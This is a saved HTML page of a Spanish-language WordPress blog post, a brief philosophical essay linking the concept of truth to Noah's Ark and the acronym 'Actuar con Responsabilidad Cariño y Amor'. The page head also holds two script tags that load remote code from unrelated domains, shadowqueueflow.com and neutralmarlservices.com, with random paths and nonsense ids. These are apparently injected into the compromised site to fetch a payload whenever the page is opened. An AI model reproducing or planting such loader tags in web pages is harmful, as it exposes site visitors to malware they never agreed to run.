

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diegozuluagao.com/2013/03/el-concepto-de-arca-de-noe/
body_size: 15330
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>EL CONCEPTO DE ARCA DE NOE | &quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.diegozuluagao.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed" href="https://www.diegozuluagao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed de los comentarios" href="https://www.diegozuluagao.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Comentario EL CONCEPTO DE ARCA DE NOE del feed" href="https://www.diegozuluagao.com/2013/03/el-concepto-de-arca-de-noe/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.diegozuluagao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diegozuluagao.com%2F2013%2F03%2Fel-concepto-de-arca-de-noe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.diegozuluagao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diegozuluagao.com%2F2013%2F03%2Fel-concepto-de-arca-de-noe%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y9DLEVST4Q"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.diegozuluagao.com\/2013\/03\/el-concepto-de-arca-de-noe\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y9DLEVST4Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-Y9DLEVST4Q', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.diegozuluagao.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.diegozuluagao.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='bouquet-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.diegozuluagao.com","hash_tracking":"false","v4_id":"G-Y9DLEVST4Q"};/* ]]> */
</script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.diegozuluagao.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.diegozuluagao.com/wp-json/wp/v2/posts/369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diegozuluagao.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.diegozuluagao.com/2013/03/el-concepto-de-arca-de-noe/" />
<link rel='shortlink' href='https://www.diegozuluagao.com/?p=369' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="twitter:widgets:link-color" content="#000000" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" /><link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-270x270.jpg" />

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="EL CONCEPTO DE ARCA DE NOE" /><meta name="twitter:site" content="@DzuluagaO" /><meta name="twitter:description" content="&nbsp; Nos preguntamos cuál es el fin último del hombre, si no es conocer la verdad? &nbsp; Para ello debemos tener en cuenta que en la incertidumbre en que vive el ser humano en esta época de realidades  incomprensibles, avances tecnológicos, cambios políticos y sociales, lo único que le queda es propender por la búsqueda de&hellip;" /><meta name="twitter:image" content="https://www.diegozuluagao.com/wp-content/uploads/2013/03/ARCA-DE-NOE.png" /><meta name="twitter:creator" content="@DzuluagaO" />
</head>

<body class="wp-singular post-template-default single single-post postid-369 single-format-standard wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home">&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</a></h1>
			<h2 id="site-description">PLACER POR LA INVESTIGACION Y LA DOCENCIA. Diego Mario Zuluaga Osorio. Lic. Filosofía y Letras USTA. Esp. Planeación, Desarrollo y Administración de la Investigación. UMB.</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menú</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Saltar al contenido">Saltar al contenido</a></div>

							</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-369" class="post-369 post type-post status-publish format-standard hentry category-ensayo">
	<header class="entry-header">
		<h1 class="entry-title">EL CONCEPTO DE ARCA DE NOE</h1>
		<div class="entry-date"><a href="https://www.diegozuluagao.com/2013/03/el-concepto-de-arca-de-noe/" title="marzo 10, 2013" rel="bookmark">Mar<b>10</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>&nbsp;</p>
<p><span style="color: #ff0000;">Nos preguntamos cuál es el fin último del hombre, si no es conocer la verdad?</span></p>
<p><img decoding="async" class="alignright size-thumbnail wp-image-370" alt="ARCA DE NOE" src="https://www.diegozuluagao.com/wp-content/uploads/2013/03/ARCA-DE-NOE-150x150.png" width="150" height="150" /></p>
<p>&nbsp;</p>
<p>Para ello debemos tener en cuenta que en la incertidumbre en que vive el ser humano en esta época de realidades  incomprensibles, avances tecnológicos, cambios políticos y sociales, lo único que le queda es propender por la búsqueda de la felicidad a través de la verdad.<span id="more-369"></span></p>
<p><!--more-->Ese ejercicio de reflexión juega un papel importante a partir de las inter-relaciones, esto es, esos sistemas de procesos elementales que analizados individualmente nos aventuran una respuesta resumida y concreta del concepto arriba citado. Sin embargo aún hoy nos preguntamos a cuál verdad nos referimos, si a la real o a la imaginaria, a la social o a la política, a la de ojos abiertos u ojos cerrados.</p>
<p>Para entender esa verdad tenemos que alcanzar ese modelo global, esto es la suma de todos los elementos que conllevan el concepto de la palabra antes referida, significa entonces que tenemos un sujeto activo, uno pasivo y una humanidad en su totalidad.  Ello se deriva en la realidad que percibimos, o sea, a la esencia y la existencia entendiendo desde ya el viejo aforismo “las apariencias engañan”.</p>
<p>Es decir, fabricamos una realidad a partir de la percepción, aportando los fenómenos de la naturaleza como complemento para esa intelección, conlleva los estímulos internos y externos, valga decir, de la mano con la verificación y la deducción.</p>
<p>Esa verdad entonces, nos lleva a identificar el momento del sujeto activo, por una lado la fabricación de la verdad y por el otro la inducción de esa amalgama existencia que enfrentamos; es esa experiencia la que permite interpretar las diferentes teorías en las que basamos esas cuestiones pendientes.</p>
<p>Sirve lo anterior, para interpretar el nombre de este artículo “El concepto de Arca de Noe”, para ello debemos analizar las circunstancias en que este personaje actuó, inicialmente por mandato divino pero después por convicción, entendió que el ser humano enfrentaba una verdad, aquella que no era explicable de manera conciente y otra que lo hizo reflexionar acerca de su misión en este universo, y terminó por entender que era preservar al ser humano y todo aquello que lo rodeaba, esa fue su verdad, pero para algunos ARCA tiene un significado individual y para otros grupal:</p>
<p><b>A</b>ctuar con <b>R</b>esponsabilidad <b>C</b>ariño y <b>A</b>mor. (Sigo como Dios. Evan Almighty, Tom Shadyac, Morgan Freeman. Película), y en efecto eso fue lo que hizo NOE, actuó de la manera como lo hizo con la convicción férrea de seguir una creencia, salvar al hombre y los animales como fin último, pero también amparado en su propia convicción, no olvidemos que por algo fue escogido, es decir, sus condiciones personales e individuales eran las mejores para los designios del creador.</p>
<p>&nbsp;</p>
<p>Concluimos entonces que el concepto de verdad se entiende con la intersección de esa Realidad Existente, de la Realidad Percibida y de la Realidad Construida, con todo ello reducimos a cero la incertidumbre, esta que no tenía NOE, quien si creyó en ese mandato divino y terminó identificando y poniendo en práctica toda su verdad.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el marzo 10, 2013, en <a href="https://www.diegozuluagao.com/category/ensayo/" rel="category tag">ENSAYO</a>. Añadir a marcadores el <a href="https://www.diegozuluagao.com/2013/03/el-concepto-de-arca-de-noe/" title="Permalink to EL CONCEPTO DE ARCA DE NOE" rel="bookmark">enlace permanente</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2013/03/el-concepto-de-arca-de-noe/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Navegación de entradas</h1>

	
